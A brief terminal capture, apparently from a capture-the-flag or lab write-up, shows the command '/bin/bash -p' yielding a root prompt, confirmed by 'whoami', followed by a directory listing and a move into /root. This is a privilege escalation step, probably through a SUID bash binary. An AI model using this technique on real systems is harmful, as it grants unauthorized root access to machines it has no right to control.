 bash-4.3$ /bin/bash -p
/bin/bash -p
bash-4.3# whoami
whoami
root
bash-4.3# ls
ls
bin   etc         lib         media  proc  sbin     sys  var
boot  home        lib64       mnt    root  scripts  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv      usr
bash-4.3# cd /root
cd /root
bash-4.3#